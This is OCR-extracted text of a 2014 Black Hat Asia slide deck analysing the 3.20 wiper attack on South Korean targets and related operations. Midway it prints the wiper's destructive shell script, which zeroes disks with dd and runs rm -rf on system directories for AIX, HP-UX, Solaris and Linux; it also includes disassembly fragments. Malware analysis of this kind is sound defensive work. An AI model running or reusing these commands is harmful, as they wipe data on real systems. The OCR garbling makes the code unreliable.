

### **Z:\MAKE TROY\, NOT WAR: CASE STUDY OF THE WIPER APT IN KOREA, AND BEYOND**

**Kyle Yang, CCIE#19065** Director, AV Engine Development Fortinet Inc. Canada

--



- 3.20 Wiper Attack
- Operation Troy
- Operation 1Mission/Mission
- Operation Nstar
- Operation Eaglexp
- Operation Flame
- Operation Flame2



# **3.20 Wiper Attack Impact**



















\$DD if=/dev/zero of=/dev/\$DISK PART bs=10M &

 $rm -rf$ /kernel/  $\&$ 

 $rm-rf$  /usr/  $\&$ 

 $rm -rf /etc/$  &

 $rm -rf$  /home/  $\&$ 

```
dd for aix()dd for hp()DISK='lsp | awk '{print $1}''
    DISK= strings -v /etc/lvmtab|grep -v vg
                                                                          for DISK PART in $DISK
    for DISK PART in $DISK
                                                                          do
    do
         $DD if=/dev/zero of=$DISK PART bs=8192000 &
                                                                          done
    done
dd_for_sun()
   rm -rf /kernel/ &
   rm -rf /usr/adm/ &
                                                                      dd for linux()
   rm-rf /etc/ &
   rm -rf /home/ \&rm-rf / &PRTTOC=`$WHICH prtvtoc`
   DISK=\iotals /dev/dsk | grep s2
   for DISK PART in $DISK
       mnt_info=`$PRTTOC /dev/dsk/$DISK_PART | grep Mount`
       if [ `expr "$mnt_info" : '.*'` -gt 0 ]
           then
               $DD if=/dev/zero of=/dev/dsk/$DISK_PART bs=81920k &
           fi
   done
```
### **black hat** ASIA 2014









### FF96 E8020000 call dword ptr ds:[esi+2E8] 003F01EE

### kerne132.CreateFileMappingA







push

call

eax

dword ptr [esi+330h] ; GetLocalTime





# **Huh?**







 $[1000]$ FileDescription= LinkFileName=None FileVersion=3.5.0.2 RealFileName=ArrangeLogCli.exe RealFileSize=67584 DownFileName=vms1000.zip DownFileSize=28192 UpdateDate=2009/06/30 09:00 FileDirectory=%InstallDir% Language=Korean  $[1001]$ FileDescription= LinkFileName=None FileVersion=1.0.0.0 RealFileName=ChatCli.exe RealFileSize=273408 DownFileName=vms1001.zip DownFileSize=103160 UpdateDate=2009/06/30 09:00 FileDirectory=%InstallDir% Language=Korean  $[1002]$ FileDescription= LinkFileName=None FileVersion=2006.511.0.5 RealFileName=ChgUserI.exe RealFileSize=233984 DownFileName=vms1002.zip DownFileSize=106975 UpdateDate=2009/06/30 09:00 FileDirectory=%InstallDir% Language=Korean



 $[1000]$ FileDescription= LinkFileName=None FileVersion=3.5.0.2 RealFileName=ArrangeLogCli.exe RealFileSize=67584 DownFileName=vms1000.zip DownFileSize=28192 UpdateDate=2009/06/30 09:00 FileDirectory=%InstallDir% Language=Korean  $[1001]$ FileDescription= LinkFileName=None FileVersion=1.0.0.0 RealFileName=ChatCli.exe RealFileSize=273408 DownFileName=vms1001.zip DownFileSize=103160 UpdateDate=2009/06/30 09:00 FileDirectory=%InstallDir% Language=Korean  $[1002]$ FileDescription= LinkFileName=None FileVersion=2006.511.0.5 RealFileName=ChgUserI.exe RealFileSize=233984 DownFileName=vms1002.zip DownFileSize=106975 UpdateDate=2009/06/30 09:00 FileDirectory=%InstallDir% Language=Korean



### $[1000]$

FileDescription= LinkFileName=None FileVersion=3.5.0.2 RealFileName=ArrangeLogCli.exe RealFileSize=67584 DownFileName=vms1000.zip DownFileSize=28192 UpdateDate=2009/06/30 09:00 FileDirectory=%InstallDir% Language=Korean  $[1001]$ FileDescription= LinkFileName=None

RealFileName=ChatCli.exe RealFileSize=273408 DownFileName=vms1001.zip DownFileSize=103160 UpdateDate=2009/06/30 09:00 FileDirectory=%InstallDir% Language=Korean  $[1002]$ FileDescription= LinkFileName=None FileVersion=2006.511.0.5 RealFileName=ChgUserI.exe RealFileSize=233984 DownFileName=vms1002.zip DownFileSize=106975 UpdateDate=2009/06/30 09:00 FileDirectory=%InstallDir% Language=Korean



 $[1000]$ FileDescription= LinkFileName=None FileVersion=3.5.0.2 RealFileName=ArrangeLogCli.exe RealFileSize=67584 DownFileName=vms1000.zip DownFileSize=28192 UpdateDate=2009/06/30 09:00 FileDirectory=%InstallDir% Language=Korean  $[1001]$ FileDescription= LinkFileName=None FileVersion=1.0.0.0 RealFileName=ChatCli.exe  $1031 - 034$ DownFileName=vms1001.zip DownFilleS1ze=103160 UpdateDate=2009/06/30 09:00 FileDirectory=%InstallDir% Language=Korean  $[1002]$ FileDescription= LinkFileName=None FileVersion=2006.511.0.5 RealFileName=ChgUserI.exe RealFileSize=233984 DownFileName=vms1002.zip DownFileSize=106975 UpdateDate=2009/06/30 09:00 FileDirectory=%InstallDir% Language=Korean



 $[1000]$ FileDescription= LinkFileName=None FileVersion=3.5.0.2 RealFileName=ArrangeLogCli.exe RealFileSize=67584 DownFileName=vms1000.zip DownFileSize=28192 UpdateDate=2009/06/30 09:00 FileDirectory=%InstallDir% Language=Korean  $[1001]$ FileDescription= LinkFileName=None FileVersion=1.0.0.0 RealFileName=ChatCli.exe RealFileSize=273408 DownFileName=vme1001.zip DownFileSize=103160 UpdateDate=2009/06/30 09:00 FileDirectory=%InstallDir% Language=Korean  $[1002]$ FileDescription= LinkFileName=None FileVersion=2006.511.0.5 RealFileName=ChgUserI.exe RealFileSize=233984 DownFileName=vms1002.zip DownFileSize=106975 UpdateDate=2009/06/30 09:00 FileDirectory=%InstallDir% Language=Korean



 $[1000]$ FileDescription= LinkFileName=None FileVersion=3.5.0.2 RealFileName=ArrangeLogCli.exe RealFileSize=67584 DownFileName=vms1000.zip 